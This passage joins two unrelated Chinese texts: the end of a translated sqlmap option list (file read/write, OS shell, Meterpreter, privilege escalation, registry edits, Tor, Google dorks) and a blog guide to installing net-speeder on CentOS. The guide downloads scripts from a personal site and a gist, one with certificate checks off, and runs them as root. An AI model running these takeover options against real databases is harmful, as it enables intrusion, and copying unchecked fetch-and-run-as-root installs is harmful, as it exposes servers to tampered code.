–shared-lib=SHLIB 共享库的本地路径
File system access(访问文件系统): 这些选项可以被用来访问后端数据库管理系统的底层文件系统。
–file-read=RFILE 从后端的数据库管理系统文件系统读取文件
–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件
–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径
Operating system access(操作系统访问): 这些选项可以用于访问后端数据库管理系统的底层操作系统。
–os-cmd=OSCMD 执行操作系统命令
–os-shell 交互式的操作系统的shell
–os-pwn 获取一个OOB shell,meterpreter 或VNC
–os-smbrelay 一键获取一个OOB shell,meterpreter 或VNC
–os-bof 存储过程缓冲区溢出利用
–priv-esc 数据库进程用户权限提升
–msf-path=MSFPATH Metasploit Framework 本地的安装路径
–tmp-path=TMPPATH 远程临时文件目录的绝对路径
Windows 注册表访问: 这些选项可以被用来访问后端数据库管理系统Windows 注册表。
–reg-read 读一个Windows 注册表项值
–reg-add 写一个Windows 注册表项值数据
–reg-del 删除Windows 注册表键值
–reg-key=REGKEY Windows 注册表键
–reg-value=REGVAL Windows 注册表项值
–reg-data=REGDATA Windows 注册表键值数据
–reg-type=REGTYPE Windows 注册表项值类型
General(一般): 这些选项可以用来设置一些一般的工作参数。
-t TRAFFICFILE 记录所有HTTP 流量到一个文本文件中
-s SESSIONFILE 保存和恢复检索会话文件的所有数据
–flush-session 刷新当前目标的会话文件
–fresh-queries 忽略在会话文件中存储的查询结果
–eta 显示每个输出的预计到达时间
–update 更新SqlMap
–save file 保存选项到INI 配置文件
–batch 从不询问用户输入,使用所有默认配置。
Miscellaneous(杂项):
–beep 发现SQL 注入时提醒
–check-payload IDS 对注入payloads 的检测测试
–cleanup SqlMap 具体的UDF 和表清理DBMS
–forms 对目标URL 的解析和测试形式
–gpage=GOOGLEPAGE 从指定的页码使用谷歌dork 结果
–page-rank Google dork 结果显示网页排名(PR)
–parse-errors 从响应页面解析数据库管理系统的错误消息
–replicate 复制转储的数据到一个sqlite3 数据库
–tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址
–wizard 给初级用户的简单向导界面
CentOS下安装netspeeder加速 技术文章
1、作者项目主页,https://code.google.com/p/net-speeder/
已经迁移到github了:https://github.com/snooda/net-speeder (作者主页也有教程)
安装步骤如下:
安装脚本
获得安装包: wget http://linux.linzhihao.cn/shell/netspeeder.sh
运行安装包:sh netspeeder.sh
然后再看看进程,如果能找到net_speeder ,说明它正在运行,安装就成功了
使用方法(需要root权限启动):
参数:./net_speeder 网卡名 加速规则(bpf规则)
最简单用法: # ./net_speeder venet0 "ip" 加速所有ip协议数据
关闭net_speeder方法:killall net_speeder
2、net-speeder是一个由snooda.com博主写的Linux脚本程序,主要目的是为了解决丢包问题,实现TCP双倍发送,即同一份数据包发送两份。这样的话在服务器带宽充足情况下,丢包率会平方级降低。
3、net-speeder对于不加速就可以跑满带宽的类型来讲(多线程下载),开启后反而由于多出来的无效流量,导致速度减半,性能开销稍大和自由度有损失。所以,如果你的VPS连接国内速度一切正常,请不要启用net-speeder。
4、安装net-speeder的方法也很简单,这里提供由lazyzhu.com博主写的net-speeder一键安装包。执行以下命令:
wget --no-check-certificate https://gist.github.com/LazyZhu/dc3f2f84c336a08fd6a5/raw/d8aa4bcf955409e28a262ccf52921a65fe49da99/net_speeder_lazyinstall.sh
sh net_speeder_lazyinstall.sh
5、日后如果一键安装脚本下载链接失效了,这里给出脚本的具体内容,大家可以将将它保存为.sh文件,然后就可以执行了。
#!/bin/sh
# Set Linux PATH Environment Variables
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:~/bin
export PATH
# Check If You Are Root
if [ $(id -u) != "0" ]; then
clear
echo -e "\033[31m Error: You must be root to run this script! \033[0m"
exit 1
fi
if [ $(arch) == x86_64 ]; then
OSB=x86_64
elif [ $(arch) == i686 ]; then
OSB=i386
else
echo "\033[31m Error: Unable to Determine OS Bit. \033[0m"
exit 1
fi
if egrep -q "5.*" /etc/issue; then
OST=5
wget http://dl.fedoraproject.org/pub/epel/5/${OSB}/epel-release-5-4.noarch.rpm
elif egrep -q "6.*" /etc/issue; then
OST=6
wget http://dl.fedoraproject.org/pub/epel/6/${OSB}/epel-release-6-8.noarch.rpm
else
echo "\033[31m Error: Unable to Determine OS Version. \033[0m"
exit 1
fi
rpm -Uvh epel-release*rpm
yum install -y libnet libnet-devel libpcap libpcap-devel gcc
wget http://net-speeder.googlecode.com/files/net_speeder-v0.1.tar.gz -O -|tar xz
cd net_speeder
if [ -f /proc/user_beancounters ] || [ -d /proc/bc ]; then
sh build.sh -DCOOKED
INTERFACE=venet0
else
sh build.sh
INTERFACE=eth0
fi
NS_PATH=/usr/local/net_speeder
mkdir -p $NS_PATH
cp -Rf net_speeder $NS_PATH
echo -e "\033[36m net_speeder installed. \033[0m"
echo -e "\033[36m Usage: nohup ${NS_PATH}/net_speeder $INTERFACE \"ip\" >/dev/null 2>&1 & \033[0m"
5、安装完成后,会给出脚本用法,最简单的就是开启所有IP协议加速。执行以下命令:
nohup /usr/local/net_speeder/net_speeder venet0 "ip" >/dev/null 2>&1 &
6、net-speeder对于VPS速度有没有优化?就我自己的测试来看,速度和ping值都有所提升,但是流量也是双倍呀!所以对于流量吃紧的童鞋们来说,就别尝试了。。。当然,流量多的就无视。